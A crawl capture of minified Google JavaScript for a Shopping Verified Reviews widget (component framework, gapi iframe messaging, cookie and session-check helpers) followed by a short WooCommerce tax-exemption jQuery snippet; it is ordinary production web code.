null||b.call(this,a)}};var oC=class extends _.hz{constructor(a,b,c){super(a,b);this.o=c}j(){const a=super.j();a.xk=this;return a}tb(a){if(!this.o)throw Error("gc");return this.o.tb(a)}getData(a){return this.o?this.o.getData(a):new _.Ee(a,null)}};
_.rC=function(a,b,c){return Array.prototype.reduce.call(a,b,c)};
_.y("PrPYRd");
var sC,tC,uC,vC,wC,yC,zC,AC,EC,xC,BC,GC,HC,CC,FC,IC;sC=function(a){const b=[];for(let c=0;c<arguments.length;c++){const d=arguments[c];if(Array.isArray(d))for(let e=0;e<d.length;e+=8192){const f=sC.apply(null,_.xa(d,e,e+8192));for(let g=0;g<f.length;g++)b.push(f[g])}else b.push(d)}return b};tC=function(a){const b={};for(let c in a){const d=a[c].Ig!=null?a[c].Ig:"data";d in b||(b[d]={});b[d][c]=a[c]}a={};for(let c in b)a[c]=b[c];return a};uC=function(a){return _.rC(a,(b,c)=>(b[c.mf]=c,b),{})};
vC=function(a,b){let c;for(const d of((c=a.metadata)==null?void 0:c.rb)||[])if(d.key===b){d.value.notify(0);break}};wC=function(a){const b=a.Y();return b?(b.__component=null,b.XyHi9=null,a.H=null,!0):!1};yC=function(){const a=_.Fe("w2btAe");return a&&a.j&&a.j()?_.Nt(a.string(),xC):new _.$t};zC=function(a,b){return _.wb(b,c=>{c=_.vb(c,(e,f)=>f.indexOf(`${a}|`)==0);const d={};_.tb(c,(e,f)=>{d[f.substring(f.indexOf("|")+1)]=e});return d})};
AC=function(a){return Object.keys(a).reduce((b,c)=>b||!!a[c],!1)};EC=function(a,b,c,d,e,f){const g={jc:b},h=new _.nC({FVxLkf:g},c,void 0,d);return()=>{function k(l){const m={},n=_.wb(BC(b),(r,p)=>r.then(t=>t.length!=1||CC(t[0])?_.Xj(t.map(u=>_.DC(u))).then(u=>{m[l.get(p)]=u}):_.DC(t[0]).then(u=>{m[l.get(p)]=u})));return _.Xj(_.xb(n)).then(()=>m)}g.qj=e instanceof _.P?e.then(k):k(e);return _.Xj([f,g.qj]).then(()=>_.Gf(_.pC(a.j,h,d)))}};xC=_.SB(_.$t);
BC=function(a){return _.wb(a.v,b=>b instanceof FC?_.L([b]):b)};GC=function(a,b){return b(a)?_.Xj(Object.values(BC(a)).map(c=>c.then(d=>_.Xj(d.map(e=>GC(e,b)))))):_.L(!0)};_.DC=function(a){a.L||(a.L=a.P());return a.L};HC=function(a){return _.Zi(function*(){const b=yield a.K;var c=Object.values(b);const d=a.id.getName();if(!c.length)throw Error("bc`"+d);c=yield c[0];if(!c.length)throw Error("cc`"+Object.keys(b)[0]);return c[0]})};CC=function(a){return a.D&&a.D.yk};
FC=class{constructor(a,b,c,d,e,f,g,h,k,l){this.id=a;this.j=b;this.F=c;this.mf=d;this.l=e;e===null&&a.getName();this.I=f;this.B=g||{};this.v=h;this.K=k;this.D=l;this.J=null;this.G=!1;this.P=this.L=this.H=null}update(a,b,c,d,e,f,g,h,k,l){this.j=b||this.j;this.mf=d||this.mf;this.I=f||this.I;this.B=g||this.B;this.l=e||this.l;this.v=h||this.v;this.K=k||this.K;this.D=l||this.D;this.F=c||this.F}Y(){return this.H}ea(){this.J||(this.J=_.Xj(_.xb(this.v)).then(sC).then(a=>_.Xj(a.map(b=>b.id&&b.id.Ge?HC(b):b))).then(a=>
uC(a)));return this.J}o(a){this.id.Ge?HC(this).then(b=>{a.__component=b}):a.__component=this;this.H=a;for(const b in this.l)vC(this.l[b],_.eC)}dispose(){if(!this.G){this.G=!0;for(const a in this.l)vC(this.l[a],_.fC);GC(this,wC)}}isDisposed(){return this.G}};IC=function(a,b){const c=a.l[String(b)];return c==null&&a.Lb?a.Lb(b):c};
_.nC=class{constructor(a={},b,c,d){this.l=a;this.parent=b;this.Lb=c;this.ba=d||b&&b.jb();this.j=_.Zf({ba:this.ba})}tb(a){const b=IC(this,a);return b==null&&this.parent?this.parent.tb(a):b}Ua(){return this.ba}jb(){return this.ba||void 0}getData(a){let b=IC(this,a);return b==null&&this.parent?this.parent.getData(a):new _.Ee(a,b)}Zd(){return this.j}};var JC,LC,MC;JC=function(a){return a.v||new a.j.l.ctor};_.KC=function(a,b){a.l=Object.assign(a.l||{},b);return a};LC=function(a,b,c){a.D=b;a.F=c;return a};MC=class{constructor(a,b,c){this.j=a;this.v=c||void 0;this.B=b}Ae(){const a=this.l&&this.l.rb||[];a.push({key:_.am,value:!0});return _.KC(this,{rb:a})}G(a){if(!a)return this;const b=_.wb(a,c=>()=>c);return LC(this,()=>_.L(a),b)}fetch(){return _.DC(this.B.l(this.B,this))}};var QC,NC,OC,PC,VC,RC,SC,TC,UC,WC,XC,YC,ZC;QC=function(a,b,c){var d=sC(_.ng(c,e=>NC(a,e.j,!0)));_.Ao(_.hg.S(),d);c=c.map(e=>OC(a,b,e,"0;0"));d=[].concat(...c.map(e=>e.Gd));PC(a,d,b);return c.map(e=>e.jc)};NC=function(a,b,c=!1){const d=[];c&&d.push(b.j);const e=b.v();e&&e.length>0&&e.forEach(f=>void d.push(f));b.Ge||_.tb(b.o(),f=>{f.recursive||_.wa(d,NC(a,f.id,c))});return d};
OC=function(a,b,c,d,e){const f=c.j,g=yC(),h=RC(a,c,g);var k=`${f.getName()}:${a.B++}`;const {wj:l,vj:m}=SC(a,b,h,c.D,k);k=m?[m]:[];const n={};var r=_.L();let p=_.L();if(f.Ge){r=TC(f,l,c.v);var t=r.then(({Fl:z})=>UC(a,b,c,g,l,z));p=r.then(({Hl:z})=>z);r=t.then(z=>{Object.assign(n,z.pj);z=Object.values(n);return z.length===1?z[0].then(K=>{K[0].mf=d;return n}):_.L(n)});var u=t.then(z=>z.oj);t.then(z=>{z.zh.length>0&&PC(a,z.zh,b)})}else u=UC(a,b,c,g,l),Object.assign(n,u.pj),k.push(...u.zh),u=u.oj;const A=
JC(c);(t=c.H)?t.update(0,A,l,d,h,g,c.o,n,r,e):t=new FC(f,A,l,d,h,g,c.o,n,r,e);e=EC(f,t,b,a.Ua(),u,p);t.P=e;return{jc:t,Gd:k}};PC=function(a,b,c){const d=VC(a,b),e=_.hi(c,d);_.x(b,function(f){f.start.call(this,e)},a)};VC=function(a,b){const c={};_.x(b,function(d){_.tb(d.wf,(e,f)=>{c[d.Kl+"|"+f]=e},this)},a);return tC(c)};
RC=function(a,b,c){const d={},e=b.j.L();if(_.zb(e))return d;const f=b.F||{},g=JC(b),h=b.l;_.tb(e,(k,l)=>{if(!f[l]){var m=void 0;typeof k==="function"?m=k(g,c,h):m=k;m!==void 0&&(d[l]=m)}},a);return d};
SC=function(a,b,c,d,e){let f;f=d?_.L(d(b)):_.L({});if(Object.keys(c).length==0)return{wj:f,vj:null};const g={};return{wj:new _.P(h=>{g.wf=c;g.Kl=e;g.start=k=>{k=k.then(l=>zC(e,l));h(_.Xj([f,k]).then(l=>{const m=l[0];l=l[1];const n={};for(let r in l)for(let p in l[r])n[p]=l[r][p];_.Cb(n,m);return n}))}},a),vj:g}};
TC=function(a,b,c){return b.then(d=>{var e=a.F(d,c);const f=e.Yd;(d=a.v())&&d.length>0&&d.map(g=>g.Zb);d=Promise.resolve();d=_.Rk(_.wo(_.hg.S()),f);e=Object.keys(e.Xe);e=e.length===1?e[0]:"not exist";return{Hl:_.Xj(Object.values(d)),Fl:e}})};
UC=function(a,b,c,d,e,f){const g=new Map,h={},k=[],l=c.j.o();let m=1;for(const A in l){if(f&&A!==f)continue;var n=l[A];const z=n.name;g.set(z,A);var r=n.zt(JC(c),d,e);if(!WC(a,r))continue;n=a;var p=m,t=b,u=c.l;c.j.getName();n=r.yk?XC(n,t,r,p):r.recursive?YC(n,t,r,p):ZC(n,t,r,p,u);const {jc:K,Gd:la}=n;K&&(h[z]=K,m+=1,k.push(...la))}return{pj:h,zh:k,oj:g}};WC=function(a,b){const c=b.Im!=null?b.Im:!0;a=!b.ye||_.pj(b.ye,function(d){return this.F.get(d).v()},a);return c&&a};
XC=function(a,b,c,d){return{jc:c.sk(a).then(function(e){let f,g;const h=_.yb(e);e.Jn?(f=e.Jn||[],g=_.oa(h,k=>e[k]==f)):(g=h[0],f=e[g]||[]);return _.ng(f,function(k,l){const m=_.vb(e,n=>!Array.isArray(n));m[g]=k;k=LC(this.j(c.id,c.Lc),()=>m,c.un);({jc:l}=OC(this,b,k,`${d};${l}`,c));return l},this)},void 0,a),Gd:[]}};YC=function(a,b,c,d){return{jc:c.sk(a).then(e=>AC(e)?ZC(a,b,c,d).jc:_.L([])),Gd:[]}};
ZC=function(a,b,c,d,e){e=LC(_.KC(a.j(c.id,c.Lc),e),c.sk,c.un);a=OC(a,b,e,`${d};${0}`,c);return{jc:_.L([a.jc]),Gd:a.Gd}};
_.$C=class extends _.IB{static ja(){return{M:{Zl:_.cC}}}constructor(a){super();this.F=a.M.Zl;this.B=0}v(a){return _.gC(a,this)}j(a,b){return new MC(a,this,b)}fetch(a,b,c,d,e){this.B=0;var f=this.l;a=this.j(a,c);a.o=d;return _.DC(f.call(this,b,_.KC(a,e)))}l(a,b){return QC(this,a,[b])[0]}D(a,b){return this.j(a,b)}rg(a,b,c,d){const e=NC(this,a);_.Ao(_.hg.S(),e);const {jc:f,Gd:g}=OC(this,b,this.D(a,c),"0;0");f.o(d);let h=0;_.x(g,function(l){_.tb(l.wf,()=>{h++},this)},this);a=VC(this,g);const k=_.hi(b,
a);_.x(g,l=>{l.start(k)});return f}o(a){const b=a.getAttribute("jsrenderer"),c=_.Xg(b);return _.L(_.jC(c)).then(()=>{var d=_.Yo(a);if(d)return d;const e=_.kC[b];d=a.getAttribute("data-p")?_.Nt(a.getAttribute("data-p"),g=>_.Ql(e.l.ctor,g)):null;const f=new _.qC(a,_.Gg(_.Og(a)),_.$C);d=this.l(f,this.j(e,d));d.o(a);return d})}};_.CB(_.hs,_.$C);
_.B();
_.dC=_.of("xs1Gy","Vgd6hb","jNrIsf");
_.y("hc6Ubd");
var bD=function(){const a=_.$f();if(!a)throw Error("oa");return a},cD=class extends _.jz{constructor(){super();this.j=bD();this.v=null;this.H=new Map;this.tb=()=>{throw Error("Eb");}}toString(){return`${_.tf(this)}[${_.hj(this.j)}]`}getData(a){this.v||(this.v=new _.U(this.j));return this.v.getData(a)}getId(){return this.toString()}notify(a,b){_.Rg(this.j,a,b,this)}I(){return this.j}bg(a){return _.Sy(this.j,a,this.jb(),this.constructor).map(b=>b,b=>{b instanceof _.Ry&&(b.message+=` requested by ${this}`);
return b})}G(a,b,c=!1){this.H.set(a,{handler:b,yi:c})}D(a){return this.H.get(a)}},dD=class extends cD{static ja(){return{}}};_.Ii(_.dC);var eD=function(a,b){for(const c of a.B.keys()){const {handler:d,yi:e}=a.B.get(c);b.G(c,d,e)}},fD=class extends _.hz{constructor(a,b,c){super(b,c);this.o=a;this.v=null;this.B=new Map;this.D=c}j(){const a=super.j();a.en=this.o;return a}tb(){throw Error("Eb");}getData(a){this.v||(this.v=new _.U(this.o));return this.v.getData(a)}G(a,b,c=!1){this.B.set(a,{handler:b,yi:c})}bg(a){return _.Sy(this.o,a,this.jb(),this.D).map(b=>b,b=>{b instanceof _.Ry&&(b.message+=" requested by "+this);return b})}I(){return this.o}};_.Vy=function(a,b,c,d){const e=new fD(c,d,a);return _.dz(b,a,e).map(f=>{eD(e,f);return f})};_.Xy=function(a,b,c){b=new fD(b,c,a);a=_.bz(a,b);eD(b,a);return a};var gD;gD=function(a){return a.K.v(a.l).then(b=>a.B=b)};_.hD=function(a,b){const c=a.getData("p").string(null);return c?_.Nt(c,d=>_.Ql(b,d)):a.B?a.B.j:new b};
_.iD=class extends dD{static ja(){return{M:{component:_.$C,scheduler:_.hC}}}constructor(a){super();this.l=bD();this.K=a.M.component;this.J=a.M.scheduler;this.F=[];this.o=[];this.B=null;!this.getData("p").string(null)&&_.Cs&&(a=gD(this),_.HB(this,a))}D(a){return this.J instanceof _.aD||!this.l.hasAttribute("autoupdate")?super.D(a):{handler:(b,c,d)=>{this.F.push(b);c==="UjQMac"&&d&&typeof d.be==="function"?this.o.push(d.be):c==="nDa8ic"?this.o.push(null):this.o.push(e=>{if(_.vc(e))throw Error();if(b.constructor!==
e.constructor)throw Error("B");var f=b.ca;const g=f[_.D]|0;_.ld(b,f,g)?(e.ca=f,_.wc(e,!0),e.l=_.tc):(f=_.kd(f,g),_.lc(f,2048),e.ca=f,_.wc(e,!1),e.l=void 0);return e});this.F.length===1&&_.nb(()=>{(void 0).then(()=>{this.F=[];this.o=[]})})}}}trigger(a,b){_.Pg(this.l.parentElement||null,a,b,!0,{_retarget:this.l})}};
(function(a,b){_.hg.S().register(a,b);b[_.Kf]=(c,d)=>{const e=_.Qf()||_.$f();if(!e)throw Error("hc");const f=_.$h();var g=_.Mf();g=_.yf(g,_.Wf);g=_.xf(g)?void 0:g;_.Sy(e,a,f,g).ua(c,d)};return b})(_.is,_.iD);
_.B();
_.Ii(_.po);_.Ye(_.po);_.Wn&&_.Ye(_.Wn);
_.y("ws9Tlc");
var KB=class{constructor(){this.j=window}get(){return this.j}find(a){return(new _.U(this.j.document.documentElement)).find(a)}};_.FB(KB,_.Wn);
_.B();
_.y("cEt90b");
_.LB=new _.Qq(_.po);
_.B();
var pE,qE,sE,jE;_.iE=function(a){return _.cc(b=>b instanceof a)};_.kE=function(a){return new jE(a[0].toLowerCase())};_.lE=function(a,b){if(!b(a))throw Error("r``"+String(a));};_.mE=function(a,b,c,d){if(a.length===0)throw Error("d");a=a.map(f=>{if(f instanceof jE)f=f.j;else throw Error("d");return f});const e=c.toLowerCase();if(a.every(f=>e.indexOf(f)!==0))throw Error("H`"+c);b.setAttribute(c,d)};_.nE=function(){var a=_.Mf(1);a=_.yf(a,_.Xf);if(_.xf(a))throw Error("la");return a};
_.oE=function(){const a=_.Qf();if(!a)throw Error("na");return a};pE=function(a){for(;a;){if(a.nextSibling)return!0;a=a.parentElement}return!1};qE=function(a,b,c){const d=[];_.lC(a,b,c,e=>{d.push(e)});return d};sE=function(a){return typeof a==="object"?a.ctor===rE?{jsname:a.jsname}:a:{jsname:a}};
_.uE=function(a,b){return _.Lf(a)?{description:`child: ${_.tf(a)}`,[_.Kf]:(c,d)=>{const e=_.oE();_.nE().Vb(e).map(f=>{_.lE(f,_.iE(a),"Expected element to have controller of "+`type ${_.tf(a)} but found ${_.hg.S().Ib(f.constructor)}`);return f}).ua(c,d)}}:{Ca:_.zf(null,()=>{var c=_.tE(a,b);c.length===0?c=new _.so(`Expected to inject a single controller with jsname ${b} but found ${c.length}`):(c=c[0],_.lE(c,_.iE(a),`Expected element with jsname ${b} to have controller of type ${_.tf(a)} but found ${_.hg.S().Ib(c.constructor)}`));
return c})}};_.tE=function(a,b){var c=_.Mf(1);const d=_.nE();c=_.vf(c);try{const e=_.oE(),f=_.vE(0,e,null,b,d),{state:g,value:h,error:k}=_.vo(f);switch(g){case 1:return h;case 2:throw k;case 0:throw Error("oc`"+_.tf(a)+"`"+b);default:_.Fc(g,void 0)}}finally{_.vf(c)}};_.wE=function(a,b){_.hg.S().register(b,a);a.Ca=_.zf(null,()=>{{var c=_.Mf(1);const e=_.nE();c=_.vf(c);try{const f=_.oE(),g=_.zq(e,f,a);_.xf(g)||_.lE(g,_.iE(a));var d=g}finally{_.vf(c)}}return d})};
_.S.prototype.bb=_.ca(8,function(a){let b;b=a<0?this.j.length+a:a;const c=this.j[b];if(!c)throw Error("Aa`"+a+"`"+b+"`"+this.j.length);return new _.U(c)});_.U.prototype.bb=_.ca(7,function(){return this});_.xE=function(a,b,c){c===!0?a.aa(b):c===!1?a.U(b):a.Ba(function(d){_.Ip(d,b)?_.Kp(d,b):_.Jp(d,b)})};jE=class{constructor(a){this.j=a}toString(){return this.j}};
_.yE=function(a,b){const c=_.Og(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""};var rE=Symbol("mc");_.vE=function(a,b,c,d,e=_.Gg(_.Og(b))){a=[];const f=_.mC(b,d);if(f.length===0&&b.ownerDocument.readyState==="loading"&&!pE(b))return new _.Cf((g,h)=>{b.ownerDocument.addEventListener("readystatechange",()=>{_.vE(0,b,c,d,e).ua(g,h)},{once:!0})});for(const g of f)a.push(e.Vb(g));return _.ei(a).flatMap(g=>_.ei(g.map(_.lh)))};
_.zE=function(a,b){{var c=_.gq(a.Gb);const d=[];d.push.apply(d,qE(a.C().el(),c,b));if(d.length>0)a=_.gz(d[0]);else{if(c=_.Sg.get(a.C().el()))for(let e=0;e<c.length;e++){if(c[e].getAttribute("jsname")==b){d.push(c[e]);break}d.push.apply(d,qE(a.C().el(),c[e],b))}a=d.length>0?_.gz(d[0]):new _.S(d)}}return a};
_.AE=class extends _.jz{constructor(){super();this.Rc={};this.Gb=_.oE();this.Ub=_.nE();_.lj(this,()=>{const a=_.Bg(this.Gb);if(a&&_.Sg.get(a)){let b;_.ta((b=_.Sg.get(a))!=null?b:null,this.C().el())}})}toString(){return`${_.tf(this)}[${_.hj(this.Gb)}]`}Ua(){return this.Ub.Ua()}jb(){return this.Ub.jb()}pa(){return _.Og(this.Gb)}getWindow(){return _.xm(this.pa())}Oa(a){var b=_.gq(this.Gb);a=_.mC(b,a);return new _.S(a)}Y(a){const b=this.Oa(a);if(b.size()>=1)return b.bb(0);throw Error("nc`"+a+"`"+_.hg.S().Ib(this.constructor));
}C(){return this.Rc.root?this.Rc.root:this.Rc.root=new _.U(this.Gb)}getData(a){return this.C().getData(a)}tb(){throw Error("ec");}bg(a){return _.Sy(this.Gb,a,this.jb()).map(b=>b,b=>{b instanceof _.Ry&&(b.message+=` requested by ${this}`);return b})}Oc(a){return _.Gf(this.Vb(a),!0)}ng(a){return a.tagName!==void 0}Vb(a){return this.ng(a)?this.Ub.Vb(a).flatMap(b=>_.lh(b)):this.Ce(a).map(b=>{if(b.length===0)throw Error("nc`"+a+"`"+_.hg.S().Ib(this.constructor));return b[0]})}Ce(a,b){a=_.vE(0,this.Gb,
this.Gb,a,this.Ub);return b?a.map(c=>{b(c);return c}):a}trigger(a,b,c){let d=this.Gb;const e=_.Bg(this.Gb)||null;e&&!_.Ug(this.Gb,a)&&(d=e);d&&_.Pg(d,a,b,c,{_retarget:this.Gb,__source:this})}notify(a,b){_.Rg(this.C().el(),a,b,this)}Ki(){}};_.AE.prototype.$wa$npT2md=function(){return this.Ki};
_.Zh({controller(a,b){({jsname:b}=sE(b));return a.Vb(b).map(c=>c)},st(a,b){({jsname:b}=sE(b));return a.Ce(b).map(c=>c[0]||null)},controllers(a,b){({jsname:b}=sE(b));return a.Ce(b).map(c=>{for(const d of c);return c})},Bt(a,b){return _.pC(b,a,a.Ua())}});_.Bp=function(a,b,c,d){const e=new _.qC(c,d,a);return _.dz(b,a,e).map(f=>{e.initialize(f);return f})};_.Cp=function(a,b,c){b=new _.qC(b,c,a);a=_.bz(a,b);b.initialize(a);return a};
_.BE=function(a,b){_.hg.S().register(a,b);b[_.Kf]=(c,d)=>{var e=_.Qf();if(!e)throw Error("pc");e=_.Bq(_.nE(),e);_.xf(e)?c(e):e.map(f=>f).ua(c,d)}};_.CE=class extends _.AE{static ja(){return{}}};
_.rF=class extends _.J{constructor(a){super(a)}};
_.AN=_.F("pBXhlf",[_.Wl,_.Oo,_.or,_.is,_.po]);
_.y("pBXhlf");
var vY,wY=_.Na("https://apis.google.com/js/api.js"),yY=function(a){return xY(a).then(function(b){return new _.P(function(c,d){b.load("gapi.iframes",{callback:_.te(c,b),timeout:1E4,ontimeout:function(){d(Error("wd`gapi.iframes"))}})})})},xY=function(a){return a.gapi?_.L(a.gapi):vY?vY:vY=new _.P(function(b,c){const d=_.wg(document,"SCRIPT");d.src=_.Oa(wY);_.Id(d);d.onload=function(){b(a.gapi)};d.onerror=function(){c(Error("xd"))};document.getElementsByTagName("head")[0].appendChild(d)})};var zY=class extends _.CE{static ja(){return{ba:{data:_.jA,hd:_.JA,uc:_.fB},model:{component:_.iD},M:{window:_.LB}}}constructor(a){super();this.o=a.model.component;this.l=a.M.window.get();this.j=null}Ki(){yY(this.l).then(()=>{let a=_.hD(this.o,_.rF);var b=_.Nc(_.Q(a,4,void 0,_.cu));this.j=gapi.iframes.getContext().getParentIframe();b=_.Qu(b);let c=b.v+"://"+b.o;b.B!=null&&(c=c+":"+b.B);c==this.j.getOrigin()&&_.Ot(_.Rt(a,1))&&_.Nl(a,3)&&this.j.send("merchantProperty",{mcId:_.su(_.Qt(a,1)),showBadge:_.Ic(_.Q(a,
2,void 0,_.cu)),optInStyle:_.Nc(_.Q(a,3,void 0,_.cu))},void 0,gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)},()=>{},this)}};zY.prototype.$wa$npT2md=function(){return this.Ki};_.BE(_.AN,zY);
_.B();
}catch(e){_._DumpException(e)}
}).call(this,this.default_VerifiedReviewsGcrProxyUi);
// Google Inc.


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.google.com/_/scs/shopping-verified-reviews-static/_/js/k=boq-shopping-verified-reviews.VerifiedReviewsGcrProxyUi.en_US.PVJZ4jbgQL8.2018.O/ck=boq-shopping-verified-reviews.VerifiedReviewsGcrProxyUi.KPQ2YLzNoIA.L.B1.O/am=AAAAeA/d=1/exm=_b,_tp,pBXhlf/excm=_b,_tp,emptyview/ed=1/wt=2/ujg=1/rs=AC8lLkQOrCc_iunTdZob0XzaVZic8_vCnQ/ee=EmZ2Bf:zr1jrb;JsbNhc:Xd8iUd;LBgRLc:XVMNvd;NJ1rfe:yGfSdd;NPKaK:PVlQOd;SNUn3:ZwDk9d;cEt90b:ws9Tlc;dIoSBb:SpsfSb;eBAeSb:zbML3c;iFQyKf:vfuNJf;oGtAuc:sOXFj;qddgKe:xQtZb;wR5FRb:siKnQd;yxTchf:KUM7Z/dti=1/m=Wt6vjf,hhhU8,FCpbqb,WhJNk
body_size: 1506
content:
"use strict";this.default_VerifiedReviewsGcrProxyUi=this.default_VerifiedReviewsGcrProxyUi||{};(function(_){var window=this;
try{
var kB;_.jB=function(a){this.j=a||{cookie:""}};_.q=_.jB.prototype;
_.q.set=function(a,b,c){let d;var e=!1;let f;if(typeof c==="object"){f=c.Jt;e=c.On||!1;d=c.domain||void 0;var g=c.path||void 0;var h=c.Wh}if(/[;=\s]/.test(a))throw Error("Vb`"+a);if(/[;\r\n]/.test(b))throw Error("Wb`"+b);h===void 0&&(h=-1);c=d?";domain="+d:"";g=g?";path="+g:"";e=e?";secure":"";h=h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString();this.j.cookie=a+"="+b+c+g+h+e+(f!=null?";samesite="+f:"")};
_.q.get=function(a,b){const c=a+"=",d=(this.j.cookie||"").split(";");for(let e=0,f;e<d.length;e++){f=d[e].trim();if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};_.q.remove=function(a,b,c){const d=this.get(a)!==void 0;this.set(a,"",{Wh:0,path:b,domain:c});return d};_.q.Hb=function(){return kB(this).keys};_.q.ub=function(){return kB(this).values};_.q.clear=function(){const a=kB(this).keys;for(let b=a.length-1;b>=0;b--)this.remove(a[b])};
kB=function(a){a=(a.j.cookie||"").split(";");const b=[],c=[];let d,e;for(let f=0;f<a.length;f++)e=a[f].trim(),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.lB=new _.jB(typeof document=="undefined"?null:document);
_.y("Wt6vjf");
var mB=function(){var a=_.bu();return _.Nl(a,1)},nB=class extends _.J{constructor(a){super(a,0,nB.X)}ka(){return _.Ic(_.Q(this,1,_.Cl,_.cu))}Mb(a){_.Jl(this,1,_.Hc(a),_.Cl)}};nB.X="f.bo";var oB=function(a){a.Gg&&(window.clearTimeout(a.Gg),a.Gg=0)},pB=function(a){const b=_.lB.get(window.location.protocol=="https:"?"SAPISID":"APISID","");a.qg=a.Sf!==""&&b==="";a.Bi=a.Sf!=b;a.Sf=b},rB=function(a){a.Re=!0;const b=qB(a);let c="rt=r&f_uid="+encodeURIComponent(String(a.Yg));_.rn(b,(0,_.I)(a.o,a),"POST",c)},sB=function(a){if(a.Qh||a.Re)oB(a),a.Gg=window.setTimeout((0,_.I)(a.j,a),Math.max(3,a.Tf)*1E3)},qB=function(a){const b=new _.Os(a.Pk);a.sh!=null&&b.j.set("authuser",a.sh);return b},tB=
function(a){a.qg||(a.Re=!0,a.Tf=Math.min((a.Tf||3)*2,60),sB(a))},uB=class extends _.kn{T(){this.Qh=!1;oB(this);super.T()}j(){pB(this);if(this.Re)return rB(this),!1;if(!this.Bi)return sB(this),!0;this.dispatchEvent("p");if(!this.Yg)return sB(this),!0;this.qg?(this.dispatchEvent("r"),sB(this)):rB(this);return!1}o(a){a=a.target;pB(this);if(_.xn(a)){this.Tf=0;if(this.qg)this.Re=!1,this.dispatchEvent("r");else if(this.Bi)this.dispatchEvent("s");else{try{var b=_.du(a);const d=JSON.parse(b.substring(b.indexOf("\n")));
var c=(new nB(d[0])).ka()}catch(d){_.fe(d);this.dispatchEvent("t");tB(this);return}this.Re=!1;c?this.dispatchEvent("q"):this.dispatchEvent("r")}sB(this)}else{if(_.yn(a)!=0){b="";try{b=_.du(a)}catch(d){}c=_.yn(a)<500;a=Error("Xb`"+_.yn(a)+"`"+qB(this).toString()+"`"+String(a.H)+"`"+b);c&&_.fe(a);this.dispatchEvent("t")}tB(this)}}};_.q=uB.prototype;_.q.Tf=0;_.q.Gg=0;_.q.Sf=null;_.q.qg=!1;_.q.Bi=!1;_.q.sh=null;_.q.Pk="/_/idv/";_.q.Yg="";_.q.Qh=!1;_.q.Re=!1;_.hf(_.rr,uB);_.fb().Xa(function(a){const b=new uB;_.jr(a,_.rr,b);if(mB()){a=mB();var c=_.Fe("WZsZ1e").string(null);b.Yg=a;c!==void 0&&(b.Sf=c);a=_.fu();a.lastIndexOf("/",0)==0||(a="/"+a);b.Pk=a+"/idv/";(a=_.eu())&&_.Fe("gGcLoe").v(!1)&&(b.sh=a);b.Qh=!0;b.j()}});
_.B();
_.vF=_.F("LvGhrf",[_.vr]);
_.wF=_.F("RqjULd",[_.vF]);
_.zF=function(){if(!_.M(_.Fe("iCzhFc"),!1)&&!xF){xF=!0;var a=_.yF.tk?_.yF.tk:100;a<=0&&(a=0);a>100&&(a=100);a=Math.random()<a/100;_.yF.Bn&&a&&(a=_.fb().H,_.Gf(_.kg(_.wF,a)).then(b=>void b.init()))}};_.yF={Ec:241,xs:!1,tk:100};var xF=!1;
_.yF.Bn=!0;
_.QG=class extends _.J{constructor(a){super(a)}};_.RG=class extends _.J{constructor(a){super(a)}};_.SG=new _.RG;_.TG=class extends _.J{constructor(a){super(a,8)}};_.UG=new _.Rl(175237375,_.TG,class extends _.J{constructor(a){super(a)}});
_.y("hhhU8");
var SK;new _.P(a=>{SK=a});_.zF();_.sf(()=>{SK()});
_.B();
_.y("FCpbqb");
_.fb().Xa(function(a){_.Gf(_.kg(_.br,a))});
_.B();
_.y("WhJNk");
var cK=function(){var a=_.lB;if(!_.v.navigator.cookieEnabled)return!1;if(a.j.cookie)return!0;a.set("TESTCOOKIESENABLED","1",{Wh:60});if(a.get("TESTCOOKIESENABLED")!=="1")return!1;a.remove("TESTCOOKIESENABLED");return!0},dK=new Date(1262304E6),eK=new Date(12779424E5),fK=new Date(129384E7),gK=function(a,b){b?a.push(Math.round((b-dK.getTime())/6E4)):a.push(null)},hK=function(a,b,c){a.push(b.getTimezoneOffset()/15+56);a:{var d=b.getTimezoneOffset();const e=c.getTimezoneOffset();if(d!=e)for(b=b.getTime()/
6E4,c=c.getTime()/6E4;b<=c;){const f=(b>>1)+(c>>1),g=f*6E4,h=(new Date(g+3E4)).getTimezoneOffset();if((new Date(g-3E4)).getTimezoneOffset()!=h){d=g;break a}if(h==d)b=f+1;else if(h==e)c=f-1;else break}d=null}gK(a,d)};var iK=class extends _.IB{static ja(){return{M:{window:_.LB}}}constructor(a){super();this.j=a.M.window;if(!_.M(_.Fe("xn5OId"),!1)&&cK()&&_.lB.get("OTZ")===void 0){a=_.lB;var b=a.set;const c=[],d=new Date;gK(c,d.getTime());c.push(d.getTimezoneOffset()/15+56);hK(c,dK,eK);hK(c,eK,fK);b.call(a,"OTZ",c.join("_"),{Wh:2592E3,path:"/",domain:void 0,On:this.j.get().location.protocol==="https:"})}}};_.CB(_.br,iK);
_.B();
}catch(e){_._DumpException(e)}
}).call(this,this.default_VerifiedReviewsGcrProxyUi);
// Google Inc.


--- FILE ---
content_type: application/javascript
request_url: https://www.tripleemfg.com/wp-content/plugins/woocommerce-super-simple-tax-exemption/js/tax-exempt.js?ver=1.0
body_size: 10
content:
jQuery(document).ready(function($) {
	$('#tax_exempt_id_field').hide();

$('#tax_exempt_checkbox').on('click', function (event) {
	$('#tax_exempt_id_field').slideDown('slow');
});
});